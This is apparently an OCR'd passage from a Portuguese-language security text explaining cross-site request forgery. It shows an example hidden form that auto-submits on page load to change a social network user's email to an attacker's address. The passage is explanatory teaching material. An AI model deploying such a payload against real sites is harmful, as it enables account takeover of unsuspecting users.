
submetido automaticamente assim que a página
for carregada.
O formulário pode ter um aspecto semelhante a
este:
<form
action=”https://socialnet.com/profile/update_email”
method=”POST” id=”maliciousForm”>
<input type=”hidden” name=”new_email”
value=”
hacker@example.com
” />
</form>
<script>
document.getElementById(“maliciousForm”).submit()
</script>